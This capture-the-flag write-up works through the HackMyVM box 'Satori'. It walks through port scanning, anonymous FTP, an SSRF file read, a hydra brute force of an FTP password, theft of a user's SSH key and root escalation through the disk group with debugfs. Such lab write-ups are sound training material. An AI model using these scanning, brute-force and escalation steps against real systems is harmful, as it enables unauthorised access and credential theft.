Overview
A vulnerable machine that is very OSCP like. Think outside the box, enumerate at places you don’t usually do and understanding of exploiting the vulnerability to do a LFI.
| Box Difficulty | Link |
|---|---|
| Medium | HackmyVM |
Recon
1
2
3
4
5
6
7
8
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# masscan -p1-65535,U:1-65535 192.168.56.69 --rate=1000
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-03-19 12:44:43 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 192.168.56.69
Discovered open port 21/tcp on 192.168.56.69
Discovered open port 22/tcp on 192.168.56.69
Enumerate ports that were found to be open:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# nmap -sVC -Pn -p 21,22,80 192.168.56.69
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 08:48 EDT
Nmap scan report for 192.168.56.69
Host is up (0.00010s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 0 0 10296404 Mar 03 2021 satori.mkv [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.70
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:07:48:a4:a2:91:7d:bf:e8:2c:2d:39:7d:21:fe:8a (RSA)
| 256 d5:f1:45:5d:d4:3e:2e:63:25:e3:0e:d0:21:0d:23:15 (ECDSA)
|_ 256 e8:78:20:63:0d:23:2f:83:42:8f:14:68:c1:24:32:e4 (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: youtube-downloader
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:7E:43:28 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.16 seconds
We can see that there is an anonymous account on the FTP server. Additionally, http is hosting a nginx 1.14.2, application called youtube-downloader.
Begin enumeration.
FTP - TCP 21
Enumerate the anonymous FTP account to find a .mkv. Honestly, a dead end which shows an interesting video if you get there :) However, further enumeration shows nothing interesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# ftp anonymous@192.168.56.69
Connected to 192.168.56.69.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||21604|)
150 Here comes the directory listing.
-rwxrwxrwx 1 0 0 10296404 Mar 03 2021 satori.mkv
226 Directory send OK.
ftp> get satori.mkv
local: satori.mkv remote: satori.mkv
229 Entering Extended Passive Mode (|||55943|)
150 Opening BINARY mode data connection for satori.mkv (10296404 bytes).
100% |*********************************************************************************************************************************************************| 10055 KiB 218.87 MiB/s 00:00 ETA
226 Transfer complete.
10296404 bytes received in 00:00 (217.63 MiB/s)
ftp> exit
221 Goodbye.
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# ls -la
total 10072
drwxr-xr-x 2 root root 4096 Mar 19 08:50 .
drwxr-xr-x 3 root root 4096 Mar 19 08:43 ..
-rw-r--r-- 1 root root 10296404 Mar 3 2021 satori.mkv
HTTP- TCP 80
Website Enum:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# gobuster dir -u http://192.168.56.69:80 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -e -k -s "200,204,301,302,307,403,500" -x "txt,html,php,jsp" -o gobuster_p80.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.69:80
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,php,jsp
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/19 08:48:06 Starting gobuster in directory enumeration mode
===============================================================
http://192.168.56.69:80/index.html (Status: 200) [Size: 1739]
http://192.168.56.69:80/stream.php (Status: 200) [Size: 15]
===============================================================
2022/03/19 08:49:24 Finished
===============================================================
We can see a Youtube Downloader application from here.  Further enumeration shows that there exist a SSRF vulnerability :
Further enumeration shows that there exist a SSRF vulnerability :
 POC:
POC:
 Great we got a SSRF! From Hacktricks , we know that we can try to read the localhost File by supplying the below:
Great we got a SSRF! From Hacktricks , we know that we can try to read the localhost File by supplying the below:  After enumerating the
After enumerating the /etc/passwd file there is only a user called yana . 
Shell as Yana
Trying to SSH into yana show’s that we need its publickey to access the server.
1
2
3
4
5
6
7
8
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# ssh yana@192.168.56.69
The authenticity of host '192.168.56.69 (192.168.56.69)' can't be established.
ED25519 key fingerprint is SHA256:qOlHItKY4wk+MzNIJgzvdD3C17EaDA1k/uYmSNfmhAk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.69' (ED25519) to the list of known hosts.
yana@192.168.56.69: Permission denied (publickey).
Enumerating the FTP server with user yana allow us to find the password through a bruteforce attack!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# hydra -t 64 -l yana -P /usr/share/wordlists/rockyou.txt 192.168.56.69 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-19 09:31:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://192.168.56.69:21/
[21][ftp] host: 192.168.56.69 login: yana password: XXXXX
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-19 09:31:59
Enumerating the ftp server shows what we a need, a id_rsa under the .ssh server. 
Download the file and we are in!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# chmod 600 id_rsa
┌──(root💀kali)-[/opt/hackmyv/satori]
└─# ssh yana@192.168.56.69 -i id_rsa
Linux satori 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 3 06:25:56 2021 from 192.168.1.58
yana@satori:~$
Shell as Root
Running linpeas shows that user yana is under the Disk group which has a common privs escalation technique!  Based on hacktricks:
Based on hacktricks:
This privilege is almost equivalent to root access as you can access all the data inside of the machine. Note that using debugfs you can also write files. For example to copy
/tmp/asd1.txtto/tmp/asd2.txt.

Execute the vulnerability and enumerate, we find a private key for the root user: 
 Rooted:
Rooted: